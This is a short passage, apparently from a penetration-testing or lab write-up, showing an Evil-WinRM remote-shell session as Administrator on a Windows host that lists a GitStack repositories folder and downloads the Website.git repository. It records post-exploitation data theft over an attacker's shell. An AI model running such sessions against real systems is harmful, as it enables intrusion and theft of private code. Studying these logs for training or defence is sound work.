 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd \Gitstack\repositories
*Evil-WinRM* PS C:\Gitstack\repositories> ls
Directory: C:\Gitstack\repositories
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/2/2021 7:05 PM Website.git
*Evil-WinRM* PS C:\Gitstack\repositories> download Website.git
Info: Downloading C:\Gitstack\repositories\Website.git to Website.git
Info: Download successful!
*Evil-WinRM* PS C:\Gitstack\repositories>